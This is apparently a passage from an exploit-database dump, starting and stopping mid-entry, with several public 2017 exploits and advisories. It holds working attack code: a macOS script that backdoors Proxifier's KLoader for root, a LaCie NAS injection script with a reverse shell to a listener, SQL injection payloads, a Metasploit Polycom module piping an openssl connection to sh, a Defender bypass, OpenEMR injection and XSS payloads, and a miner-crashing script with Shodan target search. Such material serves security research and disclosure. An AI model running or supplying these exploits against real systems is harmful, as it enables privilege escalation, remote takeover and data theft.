# executed as root by Proxifier.app (the user is prompted to enter an admin
# password). The KLoader binary will then make itself suid root so that it
# doesn't need to prompt the user again.
#
# The Proxifier developers added parameter sanitisation and kext signature
# verification to the KLoader binary as a fix for CVE-2017-7643 but Proxifier.app
# does no verification of the KLoader binary that gets executed as root.
#
# The directory KLoader sits in is not root-owned so we can replace it with
# our own binary that will get executed as root when Proxifier starts.
#
# To avoid raising any suspicion, as soon we get executed as root we can swap
# the real KLoader binary back into place and forward the execution call on
# to it. It does require the user to re-enter their credentials the next time
# Proxifier is run but it's likely most users wouldn't think anything of this.
#
# Users should upgrade to version 2.19.2.
#
# https://m4.rkw.io/proxifier_privesc_219.sh.txt
# 3e30f1c7ea213e0ae1f4046e1209124ee79a5bec479fa23d0b2143f9725547ac
# -------------------------------------------------------------------
#!/bin/bash
#####################################################################
# Local root exploit for vulnerable KLoader binary distributed with #
# Proxifier for Mac v2.19 #
#####################################################################
# by m4rkw, shouts to #coolkids :P #
#####################################################################
cat > a.c <<EOF
#include <stdio.h>
#include <unistd.h>
int main()
{
setuid(0);
seteuid(0);
execl("/bin/bash", "bash", NULL);
return 0;
}
EOF
gcc -o /tmp/a a.c
cat > a.c <<EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
int main(int ac, char *av[])
{
if (geteuid() != 0) {
printf("KLoader: UID not set to 0\n");
return 104;
} else {
seteuid(0);
setuid(0);
chown("/tmp/a", 0, 0);
chmod("/tmp/a", strtol("4755", 0, 8));
rename("/Applications/Proxifier.app/Contents/KLoader2", "/Applications/Proxifier.app/Contents/KLoader");
chown("/Applications/Proxifier.app/Contents/KLoader", 0, 0);
chmod("/Applications/Proxifier.app/Contents/KLoader", strtol("4755", 0, 8));
execv("/Applications/Proxifier.app/Contents/KLoader", av);
return 0;
}
}
EOF
mv -f /Applications/Proxifier.app/Contents/KLoader /Applications/Proxifier.app/Contents/KLoader2
gcc -o /Applications/Proxifier.app/Contents/KLoader a.c
rm -f a.c
echo "Backdoored KLoader installed, the next time Proxifier starts /tmp/a will become suid root."
#!/usr/bin/python
# Exploit Title: LaCie 5big Network 2.2.8 Command Injection
# Date: 2017-12-04
# Exploit Author: Timo Sablowski
# Contact: ${lastname}@tyntec.com
# Vendor Homepage: http://www.lacie.com
# Software Link: http://www.lacie.com/files/lacie-content/download/drivers/5%20Big%20Network.zip
# Version: 2.2.8
# Tested on: Linux
# Platform: Hardware
#
# Command Injection Vulnerability (with root privileges) in LaCie's
# 5big Network appliance running firmware version 2.2.8.
# Just open a netcat listener and run this script to receive a reverse
# shell to exploit the vulnerability.
#
# This exploit has been released to Seagate in accordance to their
# responsible disclosure program and is meant to be used for testing
# and educational purposes only.
# Please do not use it against any system without prior permission.
# Use at your own risk.
#
# Timeline:
# 2017-09-13: Discovery
# 2017-10-04: Reporting to Seagate
# asking to fix the issue until 2017-12-04
# 2017-11-07: Seagate stating to not fix the vulnerability as the
# product has been EOL for a long time
import sys, getopt, os, urllib
url_addition = "/cgi-bin/public/edconfd.cgi?method=getChallenge&login="
blank_payload = "admin|#' ||`/bin/sh -i > /dev/tcp/IP/PORT 0<&1 2>&1` #\\\""
def help():
print "Usage:"
print "%s -u <baseurl> -l <listener> -p <port>" %os.path.basename(sys.argv[0])
print ""
print "<baseurl> identifies the target's URL, e.g. http://10.0.0.1:8080"
print "<listener> sets the IP where the attacked system connects back to"
print "<port> defines the listening port"
print ""
print "Example: attack LaCie system to connect back to a remote machine (do not forget to open a netcat session)"
print "\t %s -u http://10.0.0.1 -l 192.168.0.1 -p 4444" %os.path.basename(sys.argv[0])
def create_payload(blank_payload, listener, port):
print "[+] Generating payload with IP %s and port %s" %(listener, str(port))
payload = blank_payload.replace("IP", listener).replace("PORT", str(port))
payload = urllib.quote(payload, safe='')
return payload
def send_payload(injected_url):
print "[+] Sending payload, this might take a few seconds ..."
print "[+] Check your listener"
try:
urllib.urlopen(injected_url)
except:
raise
def main():
try:
opts, args = getopt.getopt(sys.argv[1:],"hu:l:p:")
except:
help()
sys.exit(1)
for opt, arg in opts:
if opt == '-h':
help()
sys.exit()
elif opt in ("-u"):
url = arg
elif opt in ("-l"):
listener = arg
elif opt in ("-p"):
port = int(arg)
try:
url
listener
port
except:
help()
sys.exit(1)
payload = create_payload(blank_payload, listener, port)
injected_url = "%s%s%s" %(url, url_addition, payload)
send_payload(injected_url)
if __name__ == "__main__":
main()
# Exploit Title: FS IMDB Clone - 'id' SQL Injection
# Date: 2017-12-06
# Exploit Author: Dan°
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/imdb-clone/
# Version: 2017-12-06
# Tested on: Kali Linux 2.0
(PoC):
SQL Injection on GET parameter = id
http://localhost/show_misc_video.php?id=1
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7861=7861
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (FLOOR)
Payload: id=1 AND (SELECT 2902 FROM(SELECT
COUNT(*),CONCAT(0x71766b6271,(SELECT
(ELT(2902=2902,1))),0x71707a7071,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=-5831 UNION ALL SELECT
NULL,CONCAT(0x71766b6271,0x454e4e656f6a7a4676744c594479535a49667041726266686f6d6b46774d67425a7a4e5857617065,0x71707a7071),NULL,NULL,NULL,NULL,NULL,NULL--
WuUS
---
# Exploit Title: FS Facebook Clone - 'token' SQL Injection
# Date: 2017-12-06
# Exploit Author: Dan°
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/facebook-clone/
# Version: 2017-12-06
# Tested on: Kali Linux 2.0
(PoC):
SQL Injection on GET parameter = token
http://localhost/group.php?token=
---
Parameter: token (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: token=6595c4ca4238a0b923820dcc509a6f75849b' AND 8810=8810--
IYhZ
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: token=6595c4ca4238a0b923820dcc509a6f75849b' AND SLEEP(5)-- Eljm
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: token=-8316' UNION ALL SELECT
NULL,NULL,NULL,CONCAT(0x7178767171,0x546d597a6367557a70475a5042514e77654249574c766772746e7a557579724267574a6d59544368,0x71766a6a71),NULL,NULL,NULL,NULL,NULL--
sphZ
---
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
def initialize(info = {})
super(update_info(info,
'Name' => 'Polycom Shell HDX Series Traceroute Command Execution',
'Description' => %q{
Within Polycom command shell, a command execution flaw exists in
lan traceroute, one of the dev commands, which allows for an
attacker to execute arbitrary payloads with telnet or openssl.
},
'Author' => [
'Mumbai', #
'staaldraad', # https://twitter.com/_staaldraad/
'Paul Haas <Paul [dot] Haas [at] Security-Assessment.com>', # took some of the code from polycom_hdx_auth_bypass
'h00die <mike@shorebreaksecurity.com>' # stole the code, creds to them
],
'References' => [
['URL', 'https://staaldraad.github.io/2017/11/12/polycom-hdx-rce/']
],
'DisclosureDate' => 'Nov 12 2017',
'License' => MSF_LICENSE,
'Platform' => 'unix',
'Arch' => ARCH_CMD,
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' => [[ 'Automatic', {} ]],
'Payload' => {
'Space' => 8000,
'DisableNops' => true,
'Compat' => { 'PayloadType' => 'cmd', 'RequiredCmd' => 'telnet generic openssl'}
},
'DefaultOptions' => { 'PAYLOAD' => 'cmd/unix/reverse' },
'DefaultTarget' => 0
))
register_options(
[
Opt::RHOST(),
Opt::RPORT(23),
OptString.new('PASSWORD', [ false, "Password to access console interface if required."]),
OptAddress.new('CBHOST', [ false, "The listener address used for staging the final payload" ]),
OptPort.new('CBPORT', [ false, "The listener port used for staging the final payload" ])
])
end
def check
connect
Rex.sleep(1)
res = sock.get_once
disconnect
if !res && !res.empty?
return Exploit::CheckCode::Unknown
elsif res =~ /Welcome to ViewStation/ || res =~ /Polycom/
return Exploit::CheckCode::Detected
end
Exploit::CheckCode::Unknown
end
def exploit
unless check == Exploit::CheckCode::Detected
fail_with(Failure::Unknown, "#{peer} - Failed to connect to target service")
end
#
# Obtain banner information
#
sock = connect
Rex.sleep(2)
banner = sock.get_once
vprint_status("Received #{banner.length} bytes from service")
vprint_line("#{banner}")
if banner =~ /password/i
print_status("Authentication enabled on device, authenticating with target...")
if datastore['PASSWORD'].nil?
print_error("#{peer} - Please supply a password to authenticate with")
return
end
# couldnt find where to enable auth in web interface or telnet...but according to other module it exists..here in case.
sock.put("#{datastore['PASSWORD']}\n")
res = sock.get_once
if res =~ /Polycom/
print_good("#{peer} - Authenticated successfully with target.")
elsif res =~ /failed/
print_error("#{peer} - Invalid credentials for target.")
return
end
elsif banner =~ /Polycom/ # praise jesus
print_good("#{peer} - Device has no authentication, excellent!")
end
do_payload(sock)
end
def do_payload(sock)
# Prefer CBHOST, but use LHOST, or autodetect the IP otherwise
cbhost = datastore['CBHOST'] || datastore['LHOST'] || Rex::Socket.source_address(datastore['RHOST'])
# Start a listener
start_listener(true)
# Figure out the port we picked
cbport = self.service.getsockname[2]
cmd = "devcmds\nlan traceroute `openssl${IFS}s_client${IFS}-quiet${IFS}-host${IFS}#{cbhost}${IFS}-port${IFS}#{cbport}|sh`\n"
sock.put(cmd)
if datastore['VERBOSE']
Rex.sleep(2)
resp = sock.get_once
vprint_status("Received #{resp.length} bytes in response")
vprint_line(resp)
end
# Give time for our command to be queued and executed
1.upto(5) do
Rex.sleep(1)
break if session_created?
end
end
def stage_final_payload(cli)
print_good("Sending payload of #{payload.encoded.length} bytes to #{cli.peerhost}:#{cli.peerport}...")
cli.put(payload.encoded + "\n")
end
def start_listener(ssl = false)
comm = datastore['ListenerComm']
if comm == 'local'
comm = ::Rex::Socket::Comm::Local
else
comm = nil
end
self.service = Rex::Socket::TcpServer.create(
'LocalPort' => datastore['CBPORT'],
'SSL' => ssl,
'SSLCert' => datastore['SSLCert'],
'Comm' => comm,
'Context' =>
{
'Msf' => framework,
'MsfExploit' => self
}
)
self.service.on_client_connect_proc = proc { |client|
stage_final_payload(client)
}
# Start the listening service
self.service.start
end
# Shut down any running services
def cleanup
super
if self.service
print_status("Shutting down payload stager listener...")
begin
self.service.deref if self.service.is_a?(Rex::Service)
if self.service.is_a?(Rex::Socket)
self.service.close
self.service.stop
end
self.service = nil
rescue ::Exception
end
end
end
# Accessor for our TCP payload stager
attr_accessor :service
end
/*
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1418
Windows Defender: Controlled Folder Bypass through UNC Path
Platform: Windows 10 1709 + Antimalware client version 4.12.16299.15
Class: Security Feature Bypass
Summary: You can bypass the controlled folder feature in Defender in Windows 10 1709 using a local UNC admin share.
Description:
It was hard not to just blog about this issue, as it’s so obvious and you must known about already, but I thought better of it. I’m sure it wouldn’t help my efforts to mend our fractured relationship :-)
Controlled Folder access seems to be based on a blacklist, which is fine as far as it goes. I didn’t bother to dig too deeply but I’d assume you’re using a filter driver, when you get a hit in the blacklist you reduce the access rights down to a set of read-only rights then return to the caller. This prevents a malicious application deleting or modifying the file because it doesn’t have the access rights to do so. Therefore it then becomes a task of finding a way of accessing the protected file which circumvents the blacklist.
The obvious one for me to try was local UNC admin share, which goes over between the SMB client and SMB server drivers. And this works just fine to open the target file for write/delete access and therefore circumvent the controlled folders feature. As in if you want to access c:\protected\file.txt you open \\localhost\c$\protected\file.txt. While you can only do this as an unsandboxed user you wouldn’t be able to access the file from a sandbox anyway. I did try a few others just to see such as mount points and hardlinks and those seem to be protected as far as I could tell in my limited efforts.
As I said I didn’t look too hard but it would be reasonable to assume as to why this works:
* The actual file is opened in the System process which it likely to be trusted
* The path the filter driver actually sees is the UNC path which isn’t in the blacklist.
You can “fix” this by adding the UNC path to the list of protected folders, however you’ve got so many ways of bypassing it. For example if you block \\localhost\c$\... you can bypass with \\127.0.0.1\c$\... or the real fun one of IPv6 localhost which has many potential representations such as 0::0:0:1 and ::1 etc. You could probably also set up a DNS host which resolves to localhost and just have completely random subdomains. So I’m not sure how you’d fix it, perhaps that’s why it works as it was too hard?
While I understand the rationale for this feature, to leave such a large hole (and then brag about how awesome it is) is a perfect demonstration of the AV fallacy that it blocks everything as long as no one actually tries to bypass the protection. Perhaps some better security testing before shipping it might have been in order as if I can find it so can the Ransomware authors, it wouldn’t take them long to adapt, and then you’d end up with egg on your face.
Also while it’s not a security issue it seems if you open a file and request MAXIMUM_ALLOWED you’d normally get SYNCHRONIZE access. However when the file is in a controlled location you don’t, you only get FILE_GENERIC_READ and SYNCHRONIZE is missing. While you can still get SYNCHRONIZE if you explicitly ask for it (so calling CreateFile should be okay) if you’re calling the native API you won’t. I could imagine this might break some drivers if they relied on being able to SYNCHRONIZE on a MAXIMUM_ALLOWED handle. Perhaps you can pass this along?
Proof of Concept:
I’ve provided a PoC as a C# project. You could easily do this with PowerShell or CMD as they don’t seem to be trusted but this proves it’s not some fluke due to a MS binary.
1) Compile the C# source.
2) Enable Controlled Folder Access option with default configuration.
3) Create a file in a protected location such as the user’s Desktop folder with an approved application such as explorer.
4) Run the poc passing the local filesystem path, e.g. c:\users\user\desktop\file.txt
5) Run the poc passing a local UNC admin share path e.g. \\localhost\c$\users\user\desktop\file.txt
Expected Result:
Controlled folder access should block both file paths.
Observed Result:
Defender blocks the direct path but doesn’t block the one via UNC and the protected file is deleted.
Sent MSRC a note that if they're planning on fixing they should be careful if the fix involves parsing the UNC path out as you could circumvent that using a mount point which wouldn't be reflected in the requested path but would result in opening a arbitrary target file.
Microsoft consider this feature defense in depth (which is certainly is I suppose) and so this is only consider possible fix in vnext. Marking it as WontFix.
*/
using System;
using System.IO;
class MainClass {
static void Main(string[] args) {
if (args.Length < 1) {
Console.WriteLine("Specify file path");
return;
}
try {
File.Delete(args[0]);
Console.WriteLine("Done");
} catch(Exception ex) {
Console.WriteLine(ex.Message);
}
}
}
SEC Consult Vulnerability Lab Security Advisory < 20171130-1 >
=======================================================================
title: OS Command Injection & Reflected Cross Site Scripting
product: OpenEMR
vulnerable version: 5.0.0
fixed version: 5.0.0 Patch 2 or higher
CVE number: -
impact: Critical
homepage: http://www.open-emr.org/
found: 2017-03-03
by: Wan Ikram (Office Kuala Lumpur)
Fikri Fadzil (Office Kuala Lumpur)
Jasveer Singh (Office Kuala Lumpur)
SEC Consult Vulnerability Lab
An integrated part of SEC Consult
Bangkok - Berlin - Linz - Luxembourg - Montreal - Moscow
Kuala Lumpur - Singapore - Vienna (HQ) - Vilnius - Zurich
https://www.sec-consult.com
=======================================================================
Vendor description:
-------------------
"OpenEMR is the most popular open source electronic health records and medical
practice management solution. ONC certified with international usage,
OpenEMR's goal is a superior alternative to its proprietary counterparts."
Source: http://www.open-emr.org/
Business recommendation:
------------------------
By exploiting the vulnerability documented in this advisory, an attacker can
fully compromise the web server which has OpenEMR installed. Potentially
sensitive health care and medical data might get exposed through this attack.
SEC Consult recommends not to attach OpenEMR to the network until a thorough
security review has been performed by security professionals and all
identified issues have been resolved.
Vulnerability overview/description:
-----------------------------------
1. OS Command Injection
Any OS commands can be injected by an authenticated attacker with any role.
This is a serious vulnerability as the chance for the system to be fully
compromised is very high.
2. Reflected Cross Site Scripting
This vulnerability allows an attacker to inject malicious client side
scripting which will be executed in the browser of users if they visit the
manipulated site. There are different issues affecting various components.
The flash component has not been fixed yet as OpenEMR is looking for a
replacement component.
Proof of concept:
-----------------
1. OS Command Injection
Below is the detail of a HTTP request that needs to be sent to execute arbitrary
OS commands through "fax_dispatch.php".
URL : http://$DOMAIN/interface/fax/fax_dispatch.php?scan=x
METHOD : POST
PAYLOAD : form_save=1&form_cb_copy=1&form_cb_copy_type=1&form_images[]=x&form_
filename='||<os-commands-here>||'&form_pid=1
2. Reflected Cross Site Scripting
The following URL parameters have been identified to be vulnerable against
reflected cross site scripting:
The following payload shows a simple alert message box:
a)
URL : http://$DOMAIN/library/openflashchart/open-flash-chart.swf
METHOD : GET
PAYLOAD : [PoC removed as no fix is available]
b)
URL :
http://$DOMAIN/library/custom_template/ckeditor/_samples/assets/_posteddata.php
METHOD : POST
PAYLOAD : <script>alert('xss');</script>=SENDF
Vulnerable / tested versions:
-----------------------------
OpenEMR version 5.0.0 has been tested. This version was the latest
at the time the security vulnerability was discovered.
Vendor contact timeline:
------------------------
2017-03-08: Contacting vendor through email.
2017-03-08: Vendor replied with his public key. Advisory sent through secure
channel.
2017-03-17: Asked for a status update from the vendor.
2017-03-17: Vendor confirms the vulnerabilities and working on the fixes.
2017-03-31: Asked for a status update from the vendor.
2017-03-31: Vendor informed that they have fixed OS Command Injection and are
currently working on fixes for Reflected Cross Site Scripting.
2017-04-25: Vendor requesting extension for deadline of 32 days from the
latest possible release date.
2017-05-25: Asked for a status update from the vendor.
2017-05-29: Vendor informed that they are working on the fixes.
2017-06-06: Asked for a status update from the vendor.
2017-06-12: Vendor informed that they added solution into the development
codebase.
2017-07-05: Asked for a status update from the vendor.
2017-07-10: Vendor informed patch is delayed due to another critical bug
fixes.
2017-08-17: Asked for a status update from the vendor. No reply.
2017-08-24: Asked for a status update from the vendor.
2017-08-29: Vendor informed patch will be out soon.
2017-08-30: Asked vendor for specific release date for patch. No reply.
2017-09-08: Asked for a status update from the vendor. No reply.
2017-09-14: Asked for a status update from the vendor.
2017-09-18: Vendor informed that they are testing their patch. No estimation
yet on the patch release date.
2017-10-17: Asked for a status update from the vendor. No reply.
2017-10-30: Asked for a status update from the vendor.
2017-10-31: Vendor informed that the patch will be released as soon as
possible.
2017-11-15: Asked for a status update from the vendor.
2017-11-21: Vendor informed that they are working on other vulnerabilities
2017-11-30: Public release of SEC Consult advisory.
Solution:
---------
The vendor has fixed the code execution issue and XSS 2b) in GIT in March 2017:
https://github.com/openemr/openemr/commit/ee0945a30dbb17ceee82b9b553d7dcb177710ca8#diff-1fdae02fadfcbc6147352cdc7c63279a
The fix has been incorporated in 5.0.0 Patch 2 or higher.
The XSS example 2a (flash) is not yet fixed.
Because of critical security issues (CVE-2017-16540) of other security
researchers it is highly recommended to upgrade to at least version
5.0.0 Patch 6 immediately.
http://www.open-emr.org/wiki/index.php/OpenEMR_Patches
Workaround:
-----------
None
Advisory URL:
-------------
https://www.sec-consult.com/en/vulnerability-lab/advisories/index.html
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
SEC Consult Vulnerability Lab
SEC Consult
Bangkok - Berlin - Linz - Luxembourg - Montreal - Moscow
Kuala Lumpur - Singapore - Vienna (HQ) - Vilnius - Zurich
About SEC Consult Vulnerability Lab
The SEC Consult Vulnerability Lab is an integrated part of SEC Consult. It
ensures the continued knowledge gain of SEC Consult in the field of network
and application security to stay ahead of the attacker. The SEC Consult
Vulnerability Lab supports high-quality penetration testing and the evaluation
of new offensive and defensive technologies for our customers. Hence our
customers obtain the most current information about vulnerabilities and valid
recommendation about the risk profile of new technologies.
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Interested to work with the experts of SEC Consult?
Send us your application https://sec-consult.com/en/career/index.html
Interested in improving your cyber security with the experts of SEC Consult?
Contact our local offices https://sec-consult.com/en/contact/index.html
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Mail: research at sec-consult dot com
Web: https://www.sec-consult.com
Blog: http://blog.sec-consult.com
Twitter: https://twitter.com/sec_consult
EOF Jasveer Singh / @2017
#!/usr/bin/env python
# -*- coding: UTF-8 -*-
# github.com/tintinweb
#
#
# optional: pip install pysocks (https://pypi.python.org/pypi/PySocks)
#
#
'''
API overview:
# >nc -L -p 3333
{"id":0,"jsonrpc":"2.0","method":"miner_getstat1"}
{"id":0,"jsonrpc":"2.0","method":"miner_file","params":["epools.txt","<encoded>"]}
{"id":0,"jsonrpc":"2.0","method":"miner_getfile","params":["config.txt"]}
{"id":0,"jsonrpc":"2.0","method":"miner_restart"}
{"id":0,"jsonrpc":"2.0","method":"miner_reboot"}
{"id":0,"jsonrpc":"2.0","method":"control_gpu","params":["0", "1"]}
{"id":0,"jsonrpc":"2.0","method":"control_gpu","params":["-1", "0"]}
{"id":0,"jsonrpc":"2.0","method":"control_gpu","params":["0", "2"]}
{"id":0,"jsonrpc":"2.0","method":"miner_file","params":["config.txt","<encoded>"]}
{"id":0,"jsonrpc":"2.0","method":"miner_file","params":["dpools.txt","<encoded>"]}
Exec:
#> EthDcrMiner64.exe -epool http://192.168.0.1:8545 -mport -3333
╔════════════════════════════════════════════════════════════════╗
║ Claymore's Dual ETH + DCR/SC/LBC/PASC GPU Miner v10.0 ║
╚════════════════════════════════════════════════════════════════╝
...
Total cards: 1
ETH - connecting to 192.168.0.1:8545
DUAL MINING MODE ENABLED: ETHEREUM+DECRED
DCR: Stratum - connecting to 'pasc-eu2.nanopool.org' <213.32.29.168> port 15555
ETH: HTTP SOLO mode
Ethereum HTTP requests time (-etht) is set to 200 ms
Watchdog enabled
Remote management (READ-ONLY MODE) is enabled on port 3333
DCR: Stratum - Connected (pasc-eu2.nanopool.org:15555)
DCR: Authorized
DCR: 11/22/17-22:05:12 - New job from pasc-eu2.nanopool.org:15555
... <run poc.py --vector=method <target>>
GPU0 t=57C fan=0%
Remote management: unknown command miner_getstat1 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
.... <crash>
PoC:
#> poc.py 127.0.0.1:3333
[poc.py - <module>() ][ INFO] --start--
[poc.py - <module>() ][ INFO] # Claymore's Dual ETH + DCR/SC/LBC/PASC GPU Miner - Remote Buffer Overwrite
[poc.py - <module>() ][ INFO] # github.com/tintinweb
[poc.py - iter_targets() ][ WARNING] shodan apikey missing! shodan support disabled.
[poc.py - <module>() ][ INFO] [i] Target: 127.0.0.1:3333
[poc.py - <module>() ][ INFO] [+] connected.
[poc.py - <module>() ][ INFO] [+] peer disappeared. vulnerable!
[poc.py - <module>() ][ WARNING] error(10054, 'Eine vorhandene Verbindung wurde vom Remotehost geschlossen')
[poc.py - <module>() ][ INFO] --done--
'''
import logging
import json
import time
import argparse
import socket
try:
import socks
except ImportError:
print "!! cannot import socks. no socks support!"
socks = None
try:
import shodan
except ImportError:
print "!! cannot import shodan. no shodan support!"
shodan = None
LOGGER = logging.getLogger(__name__)
class MinerRpc(object):
"""
Generic MinerRpc class with socks support
"""
def __init__(self):
self.sock = None
def connect(self, host, port, proxy=None, timeout=15):
if socks:
self.sock = socks.socksocket()
else:
self.sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.sock.settimeout(timeout)
if proxy:
if not socks:
raise Exception("socks support disabled due to unmet dependency. please install pysocks")
self.sock.set_proxy(*proxy)
return self.sock.connect((host, port))
def sendRcv(self, msg, chunksize=4096):
self.sock.sendall(msg)
chunks = []
chunk = None
#time.sleep(2)
while chunk is None or len(chunk)==chunksize:
chunk = self.sock.recv(chunksize)
chunks.append(chunk)
return "".join(chunks)
def sendRcvTimed(self, msg, chunksize=1):
self.sock.sendall(msg)
start = time.time()
resp = self.sock.recv(chunksize)
diff = time.time()-start
return diff, resp
class Utils:
"""
Utility namespace
"""
@staticmethod
def iter_targets(targets, shodan_apikey):
shodan_api = None
if not shodan:
LOGGER.warning(
"[i] starting without shodan support. please pip install shodan to use shodan search strings.")
else:
if not shodan_apikey:
LOGGER.warning("shodan apikey missing! shodan support disabled.")
else:
shodan_api = shodan.Shodan(shodan_apikey)
for target in targets:
if target.startswith("shodan://"):
target = target.replace("shodan://", "")
if shodan_api:
for t in shodan_api.search(target)['matches']:
yield t['ip_str'], t['port']
else:
host,port = target.strip().split(":")
yield host,int(port)
VECTORS = {
# Vector: extrafield
# Description: overly long value for field. overly long overall msg
# Result: crashes always, even though
# * password required
# * readonly mode (-<port>)
"extrafield" : {"id": 1,
"jsonrpc": "2.0",
"lol": "a" * 145000, ##<<--
"method": "miner_getstat1 ", },
# Vector: psw (basically same as extrafield)
# Description: overly long value for psw. overly long overall msg
# Result: crashes always, even though
# * password required
# * readonly mode (-<port>)
"psw" : { "id": 1,
"psw":"d"*145000, ##<<--
"jsonrpc": "2.0",
"method": "miner_getstat1", },
# Vector: method
# Description: overly long value for field. overly long overall msg
# Result: crashes always, even though
# * readonly mode (-<port>)
"method" : {"id": 1,
"jsonrpc": "2.0",
"method": "miner_getstat1 " + "a" * (16384 - 50 - 15 - 5), }, ##<<--
# Vector: traversal
# Description: path traversal
# Result: retrieves any file
"traversal": {"id":0,
"jsonrpc":"2.0",
"method":"miner_getfile",
"params":["../Claymore.s.Dual.Ethereum.Decred_Siacoin_Lbry_Pascal.AMD.NVIDIA.GPU.Miner.v10.0/config.txt"]}, ##<<-- adjust path
}
if __name__ == "__main__":
logging.basicConfig(format='[%(filename)s - %(funcName)20s() ][%(levelname)8s] %(message)s',
loglevel=logging.DEBUG)
LOGGER.setLevel(logging.DEBUG)
usage = """poc.py [options]
example: poc.py [options] <target> [<target>, ...]
options:
apikey ... optional shodan apikey
vector ... method ... overflow in method, requires password if set [readonly]
extrafield ... overflow in non-standard field [readonly, passwd mode]
psw ... overflow in password
traversal ... relative path traversal [authenticated]
target ... IP, FQDN or shodan://<search string>
#> poc.py 1.1.1.1
#> poc.py 1.2.3.4 "shodan://product:eth+result"
"""
parser = argparse.ArgumentParser(usage=usage)
parser.add_argument("-a", "--apikey",
dest="apikey", default=None,
help="shodan.io apikey, NotSet=disabled [default: None]")
parser.add_argument("-m", "--vector",
dest="vector", default="method",
help="vulnerablevectors [default: method]")
parser.add_argument("targets", nargs="+")
options = parser.parse_args()
LOGGER.info("--start--")
LOGGER.info("# Claymore's Dual ETH + DCR/SC/LBC/PASC GPU Miner - Remote Buffer Overwrite")
LOGGER.info("# github.com/tintinweb")
m = MinerRpc()
for ip, port in Utils.iter_targets(options.targets, options.apikey):
LOGGER.info("[i] Target: %s:%s"%(ip, port))
try:
m.connect(ip, port, timeout=20)
LOGGER.info("[+] connected.")
resp = m.sendRcv(json.dumps(VECTORS[options.vector])) # crash with readonly mode
LOGGER.debug("<-- %d %r"%(len(resp), resp))
if not len(resp):
LOGGER.info("[+] did not receive a response. probably vulnerable.")
except socket.error, e:
if e[0]==10054:
LOGGER.info("[+] peer disappeared. vulnerable!")
LOGGER.warning(repr(e))
LOGGER.info("--done--")
Summary
Name: CIP Safety dissector crash
Docid: wnpa-sec-2017-49
Date: November 30, 2017
Affected versions: 2.4.0 to 2.4.2, 2.2.0 to 2.2.10
Fixed versions: 2.4.3, 2.2.11
References:
Wireshark bug 14250
Details
Description
The CIP Safety dissector could crash.
Impact
It may be possible to make Wireshark crash by injecting a malformed packet onto the wire or by convincing someone to read a malformed packet trace file.
Resolution
Upgrade to Wireshark 2.4.3, 2.2.11 or later.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/43233.zip
/*
This is an announcement for CVE-2017-8824 which is a use-after-free
vulnerability
I found in Linux DCCP socket. It can be used to gain kernel code execution
from unprivileged processes.
You’ll find in attachment the proof of concept code and the kernel panic
log.
####### BUG DETAILS ############
When a socket sock object is in DCCP_LISTEN state and connect() system
call is being called with AF_UNSPEC,
the dccp_disconnect() puts sock state into DCCP_CLOSED, and forgets to free
dccps_hc_rx_ccid/dccps_hc_tx_ccid and assigns NULL to them,
then when we call connect() again with AF_INET6 sockaddr family, the sock
object gets cloned via dccp_create_openreq_child() and returns a new sock
object,
which holds references of dccps_hc_rx_ccid and dccps_hc_tx_ccid of the old
sock object, and this leads to both the old and new sock objects can use
the same memory.
####### LINKS ############
http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=2017-8824
http://lists.openwall.net/netdev/2017/12/04/224
####### CREDITS ############
Mohamed Ghannam
*/
/*This poc has been tested on my custom kernel reseach in ubuntu 4.10.5, the same thing applies to other versions
